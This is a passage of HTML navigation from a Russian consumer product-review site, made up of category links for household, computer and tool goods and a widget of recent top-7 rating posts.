	<li class="cat-item cat-item-208"><a href="https://damsovet.net/detskie-tovary/videonyani-radionyani/">Видеоняни, радионяни</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://damsovet.net/detskie-tovary/giroskutery-sigvei/">Гироскутеры/сигвеи</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://damsovet.net/detskie-tovary/zubnye-pasty/">Зубные пасты</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damsovet.net/detskie-tovary/igrovye-pristavki/">Игровые приставки</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://damsovet.net/detskie-tovary/igrovye-tsentry-bassejny/">Игровые центры, бассейны</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://damsovet.net/detskie-tovary/igrushki/">Игрушки</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://damsovet.net/detskie-tovary/iskusstvennye-elki/">Искусственные елки</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://damsovet.net/detskie-tovary/kacheli-ukachivayushhie-tsentry/">Качели, укачивающие центры</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://damsovet.net/detskie-tovary/kashi/">Каши</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damsovet.net/kak-vybrat/kolyaska/">Коляски</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://damsovet.net/detskie-tovary/kompyuternye-kresla/">Компьютерные кресла</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damsovet.net/detskie-tovary/konstruktory/">Конструкторы</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://damsovet.net/detskie-tovary/krovatki/">Кроватки</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://damsovet.net/detskie-tovary/kukly/">Куклы</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://damsovet.net/detskie-tovary/lanch-boksy/">Ланч-боксы</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damsovet.net/detskie-tovary/matrasy/">Матрасы</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://damsovet.net/detskie-tovary/molokootsosy/">Молокоотсосы</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damsovet.net/detskie-tovary/nastolnye-lampy/">Настольные лампы</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://damsovet.net/detskie-tovary/nebulajzery-dlya-ingalyatsij/">Небулайзеры для ингаляций</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://damsovet.net/detskie-tovary/party-stoly/">Парты, столы</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://damsovet.net/detskie-tovary/planshety-smart-chasy/">Планшеты, смарт-часы</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://damsovet.net/detskie-tovary/podarki/">Подарки</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://damsovet.net/detskie-tovary/podguzniki-trusiki/">Подгузники-трусики</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://damsovet.net/detskie-tovary/samokaty/">Самокаты, кикборды</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://damsovet.net/detskie-tovary/skejtbordy/">Скейтборды</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://damsovet.net/detskie-tovary/slingi/">Слинги</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://damsovet.net/detskie-tovary/sportivnye-kompleksy/">Спортивные комплексы</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://damsovet.net/detskie-tovary/stulchiki-dlya-kormleniya/">Стульчики для кормления</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://damsovet.net/detskie-tovary/elektricheskie-zubnye-shhetki/">Электрические зубные щетки</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://damsovet.net/detskie-tovary/elektromobili/">Электромобили</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://damsovet.net/kompyutery/">Компьютеры</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://damsovet.net/kak-vybrat/ssd/">SSD, NAS хранилища</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://damsovet.net/kompyutery/bloki-pitaniya/">Блоки питания</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damsovet.net/kompyutery/veb-kamery/">Веб-камеры</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://damsovet.net/kak-vybrat/videokarta/">Видеокарта</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damsovet.net/kompyutery/gejmpady/">Геймпады</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://damsovet.net/kak-vybrat/zhyostkie-diski/">Жёсткие диски</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://damsovet.net/kompyutery/zvukovye-karty/">Звуковые карты</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/">Игровые коврики для мыши</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://damsovet.net/kompyutery/igrovye-kresla/">Игровые кресла</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://damsovet.net/kompyutery/igrovye-ruli/">Игровые рули</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://damsovet.net/kompyutery/istochniki-besperebojnogo-pitaniya-ibp/">Источники бесперебойного питания (ИБП)</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://damsovet.net/kompyutery/karty-videozahvata/">Карты видеозахвата</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://damsovet.net/kak-vybrat/klaviatury/">Клавиатуры</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://damsovet.net/kompyutery/kolonki/">Колонки</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://damsovet.net/kompyutery/kompyuternye-igrovye-stoly/">Компьютерные игровые столы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://damsovet.net/kak-vybrat/kompyuternye-myshi/">Компьютерные мыши</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://damsovet.net/kak-vybrat/konsoli/">Консоли</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damsovet.net/kak-vybrat/korpusa-dlya-pk/">Корпуса для ПК</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://damsovet.net/kak-vybrat/kulery/">Кулеры</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://damsovet.net/kak-vybrat/materinskie-platy/">Материнские платы</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://damsovet.net/kompyutery/modemy/">Модемы</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://damsovet.net/kak-vybrat/monitory/">Мониторы</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://damsovet.net/kompyutery/monobloki/">Моноблоки</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damsovet.net/kak-vybrat/mfu/">МФУ</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/">Наушники компьютерные, микрофоны</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damsovet.net/kak-vybrat/noutbuk-kak-vybrat/">Ноутбуки</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damsovet.net/kak-vybrat/operativnaya-pamyat/">Оперативная память</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://damsovet.net/kompyutery/ohlazhdenie-dlya-protsessora/">Охлаждение для процессора</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://damsovet.net/kompyutery/podstavki-dlya-noubukov/">Подставки для ноубуков</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://damsovet.net/kompyutery/printery/">Принтеры</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://damsovet.net/kak-vybrat/protsessory/">Процессоры</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/">Роутеры, адаптеры</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://damsovet.net/kak-vybrat/pk/">Сборка ПК</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a href="https://damsovet.net/krasota-i-zdorove/alkotestery/">Алкотестеры</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://damsovet.net/krasota-i-zdorove/apparaty-dlya-litsa-shei/">Аппараты для лица, шеи</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damsovet.net/krasota-i-zdorove/aspiratory/">Аспираторы</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damsovet.net/krasota-i-zdorove/darsonval/">Дарсонваль</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://damsovet.net/krasota-i-zdorove/zubnye-tsentry/">Зубные центры</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://damsovet.net/kak-vybrat/zubnye-shhetki/">Зубные щетки</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://damsovet.net/krasota-i-zdorove/irrigatory-dlya-polosti-rta/">Ирригаторы для полости рта</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://damsovet.net/krasota-i-zdorove/lampy-dlya-manikyura/">Лампы для маникюра</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://damsovet.net/krasota-i-zdorove/massazhery/">Массажеры, массажные кресла</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damsovet.net/krasota-i-zdorove/massazhnye-podushki/">Массажные подушки</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damsovet.net/krasota-i-zdorove/matrasy-dlya-sna/">Матрасы для сна</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://damsovet.net/krasota-i-zdorove/mashinki-dlya-strizhki-volos/">Машинки для стрижки волос</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damsovet.net/krasota-i-zdorove/overloki/">Оверлоки</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://damsovet.net/krasota-i-zdorove/protivozachatochnye-tabletki/">Противозачаточные таблетки</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://damsovet.net/krasota-i-zdorove/pulsoksimetry/">Пульсоксиметры</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://damsovet.net/krasota-i-zdorove/beskontaktnye-infrakrasnye-termometry/">Термометры</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://damsovet.net/krasota-i-zdorove/tonometry-davleniya/">Тонометры давления</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://damsovet.net/kak-vybrat/elektrobritvy/">Электробритвы, триммеры</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damsovet.net/krasota-i-zdorove/epilyatory/">Эпиляторы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a>
<ul class='children'>
	<li class="cat-item cat-item-258"><a href="https://damsovet.net/kuhonnaya-tehnika/aerogrili/">Аэрогрили</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://damsovet.net/kuhonnaya-tehnika/blendery/">Блендеры</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damsovet.net/kuhonnaya-tehnika/vakuumnye-upakovshhiki/">Вакуумные упаковщики</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/">Варочные панели, газовые и электрические плиты</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://damsovet.net/kuhonnaya-tehnika/vafelnitsy/">Вафельницы</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://damsovet.net/kuhonnaya-tehnika/vytyazhki/">Вытяжки</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://damsovet.net/kuhonnaya-tehnika/degidratory-dlya-sushki/">Дегидраторы для сушки</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damsovet.net/kuhonnaya-tehnika/duhovye-shkafy/">Духовые шкафы</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://damsovet.net/kuhonnaya-tehnika/jogurtnitsy/">Йогуртницы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://damsovet.net/kak-vybrat/kofemashini/">Кофемашины, кофеварки, кофемолки</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://damsovet.net/kak-vybrat/kuhonnye-kombajny/">Кухонные комбайны, измельчители</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://damsovet.net/kuhonnaya-tehnika/melnitsy-dlya-spetsij/">Мельницы для специй</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://damsovet.net/kak-vybrat/mikrovolnovye-pechi/">Микроволновые печи</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://damsovet.net/kak-vybrat/planetarnye-miksery/">Миксеры</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/">Мини-печи</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://damsovet.net/kuhonnaya-tehnika/morozhenitsy/">Мороженицы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://damsovet.net/kak-vybrat/multivarki/">Мультиварки</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://damsovet.net/kuhonnaya-tehnika/multipekari-oreshnitsy-sendvichnitsy/">Мультипекари, орешницы, сэндвичницы</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://damsovet.net/kuhonnaya-tehnika/nozhi/">Ножи</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://damsovet.net/kuhonnaya-tehnika/parovarki/">Пароварки</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damsovet.net/kak-vybrat/posudomoechnye-mashiny/">Посудомоечные машины</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://damsovet.net/kuhonnaya-tehnika/skovorody-blinnitsy/">Сковороды, кастрюли, блинницы, казаны</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://damsovet.net/kuhonnaya-tehnika/sokovyzhimalki/">Соковыжималки</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://damsovet.net/kuhonnaya-tehnika/termopoty/">Термопоты</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://damsovet.net/kuhonnaya-tehnika/tostery/">Тостеры</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://damsovet.net/kuhonnaya-tehnika/tochilki-dlya-nozhej/">Точилки для ножей</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://damsovet.net/kuhonnaya-tehnika/frityurnitsy/">Фритюрницы</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://damsovet.net/kak-vybrat/hlebopechki/">Хлебопечки</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://damsovet.net/kak-vybrat/elektricheskie-myasorubki/">Электрические мясорубки</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://damsovet.net/kuhonnaya-tehnika/elektricheskie-chajniki/">Электрические чайники и обычные</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://damsovet.net/kuhonnaya-tehnika/elektrogrili/">Электрогрили, электрошашлычницы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://damsovet.net/meditsina/">Медицина</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://damsovet.net/meditsina/beremennost/">Беременность</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://damsovet.net/nedvizhimost/">Недвижимость</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://damsovet.net/potrebiteli/">Права потребителей</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://damsovet.net/psihologiya/">Психология</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://damsovet.net/ratsii-dlya-ohoty-rybalki-avtomobilnye/">Рации для охоты, рыбалки, автомобильные</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://damsovet.net/stroitelnyj-instrument/">Садовая техника, электроинструмент</a>
<ul class='children'>
	<li class="cat-item cat-item-267"><a href="https://damsovet.net/stroitelnyj-instrument/batarejki/">Батарейки</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://damsovet.net/stroitelnyj-instrument/benzopily/">Бензопилы</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://damsovet.net/stroitelnyj-instrument/bolgarki/">Болгарки</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damsovet.net/stroitelnyj-instrument/vintovyorty/">Винтовёрты</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damsovet.net/stroitelnyj-instrument/vozduhovki/">Воздуховки</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://damsovet.net/stroitelnyj-instrument/gazovye-reduktory/">Газовые редукторы</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://damsovet.net/stroitelnyj-instrument/gazonokosilki/">Газонокосилки</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://damsovet.net/stroitelnyj-instrument/gajkoverty/">Гайковерты</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://damsovet.net/stroitelnyj-instrument/gvozdezabivateli/">Гвоздезабиватели</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://damsovet.net/stroitelnyj-instrument/generatory/">Генераторы</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://damsovet.net/stroitelnyj-instrument/gigrometry/">Гигрометры</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://damsovet.net/stroitelnyj-instrument/gravery-bormashiny/">Граверы (бормашины)</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://damsovet.net/stroitelnyj-instrument/dalnomery/">Дальномеры</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://damsovet.net/stroitelnyj-instrument/kleevye-pistolety/">Клеевые пистолеты</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://damsovet.net/stroitelnyj-instrument/koluny-dlya-drov/">Колуны для дров</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damsovet.net/stroitelnyj-instrument/kompressory-stroitelnyj-instrument/">Компрессоры масляные и безмасляные</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://damsovet.net/stroitelnyj-instrument/kotly-stroitelnyj-instrument/">Котлы</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://damsovet.net/stroitelnyj-instrument/kraskopulty/">Краскопульты</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://damsovet.net/stroitelnyj-instrument/kustorezy-trimmery/">Кусторезы, триммеры</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://damsovet.net/stroitelnyj-instrument/lebedki/">Лебедки</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://damsovet.net/stroitelnyj-instrument/lobziki/">Лобзики</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://damsovet.net/stroitelnyj-instrument/lopaty-dlya-uborki-snega/">Лопаты для уборки снега</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://damsovet.net/stroitelnyj-instrument/manometry/">Манометры</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://damsovet.net/stroitelnyj-instrument/motobloki-kultivatory/">Мотоблоки, культиваторы</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://damsovet.net/stroitelnyj-instrument/nasosy/">Насосы, насосные станции</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://damsovet.net/stroitelnyj-instrument/niveliry/">Нивелиры</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://damsovet.net/stroitelnyj-instrument/opryskivateli/">Опрыскиватели</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://damsovet.net/stroitelnyj-instrument/otpugivateli/">Отпугиватели</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://damsovet.net/stroitelnyj-instrument/payalniki/">Паяльники</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://damsovet.net/stroitelnyj-instrument/perforatory/">Перфораторы</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://damsovet.net/stroitelnyj-instrument/elektropily/">Пилы</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://damsovet.net/stroitelnyj-instrument/plitkorezy/">Плиткорезы</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://damsovet.net/stroitelnyj-instrument/renovatory/">Реноваторы</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://damsovet.net/stroitelnyj-instrument/sabelnye-pily/">Сабельные пилы</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://damsovet.net/stroitelnyj-instrument/sadovye-izmelchiteli/">Садовые измельчители</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/">Сварочные аппараты, маски для сварки</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://damsovet.net/stroitelnyj-instrument/smesiteli/">Смесители</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/">Снегоуборщики</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damsovet.net/stroitelnyj-instrument/stameski/">Стамески</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damsovet.net/stroitelnyj-instrument/stanki-dlya-zatochki-instrumenta/">Станки для заточки инструмента</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://damsovet.net/stroitelnyj-instrument/stremyanki/">Стремянки</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-miksery/">Строительные миксеры</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-steplery/">Строительные степлеры</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-tachki/">Строительные тачки</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-feny/">Строительные фены</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://damsovet.net/stroitelnyj-instrument/suchkorezy/">Сучкорезы</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/">Тепловые пушки</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://damsovet.net/stroitelnyj-instrument/teplye-poly/">Теплые полы</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damsovet.net/stroitelnyj-instrument/udarnye-dreli/">Ударные дрели</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damsovet.net/stroitelnyj-instrument/urovni/">Уровни</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://damsovet.net/stroitelnyj-instrument/ushm/">УШМ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://damsovet.net/stroitelnyj-instrument/frezery/">Фрезеры</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://damsovet.net/stroitelnyj-instrument/shtroborezy/">Штроборезы</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://damsovet.net/stroitelnyj-instrument/shurupoverty/">Шуруповерты</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damsovet.net/stroitelnyj-instrument/elektrootvertki/">Электроотвертки</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://damsovet.net/stroitelnyj-instrument/elektrorubanki/">Электрорубанки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="https://damsovet.net/sejfy/">Сейфы</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://damsovet.net/kak-vybrat/power-bank/">Power Bank</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damsovet.net/smartfony/derzhateli-smartfonov/">Держатели смартфонов</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damsovet.net/smartfony/karty-pamyati/">Карты памяти</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damsovet.net/kak-vybrat/naushniki/">Наушники</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://damsovet.net/kak-vybrat/ochki-virtualnoj-realnosti/">Очки виртуальной реальности</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://damsovet.net/kak-vybrat/planshet/">Планшет</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://damsovet.net/smartfony/selfi-palki/">Селфи-палки</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://damsovet.net/kak-vybrat/smart-watch/">Смарт часы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://damsovet.net/smartfony/stedikamy/">Стедикамы</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://damsovet.net/smartfony/fitnes-braslety/">Фитнес-браслеты</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://damsovet.net/kak-vybrat/chehly-na-smartfony/">Чехлы на смартфоны</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://damsovet.net/kak-vybrat/elektronnye-knigi/">Электронные книги</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a>
<ul class='children'>
	<li class="cat-item cat-item-187"><a href="https://damsovet.net/televizor/kronshtejny/">Кронштейны</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://damsovet.net/kak-vybrat/portativnaya-kolonka/">Портативная колонка</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://damsovet.net/televizor/proektory/">Проекторы</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://damsovet.net/televizor/radiopriyomniki/">Радиоприёмники</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damsovet.net/kak-vybrat/saundbary/">Саундбары</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://damsovet.net/kak-vybrat/smart-pristavka-kak-vybrat/">Смарт приставка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://damsovet.net/trudovye-otnosheniya/">Трудовые отношения</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/">Фото, видео, системы безопасности</a>
<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/domofony/">Домофоны</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/kamery-videonablyudeniya/">Камеры видеонаблюдения</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/">Фотоаппараты, видеокамеры</a>
	<ul class='children'>
	<li class="cat-item cat-item-295"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/osvetitelnoe-oborudovanie/">Осветительное оборудование</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/stedykami-dlya-fotoapparatov-i-kamer/">Стедикамы для фотоаппаратов и камер</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://damsovet.net/kak-vybrat/ekshn-kamery/">Экшн камеры</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте</div><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Настольные игры</span>
        <div class="post-card__title"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">ТОП—7. Лучшие настольные игры для детей. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую тебя! В этом обзоре я покажу тебе “7 лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.9к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-6-165-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Материнские платы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">ТОП—7. Лучшие материнские платы Intel LGA 1700 [Z790, B760, H770]. Январь 2025. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! Мой ТОП–7 лучших материнских плат на сокете            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.1к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">
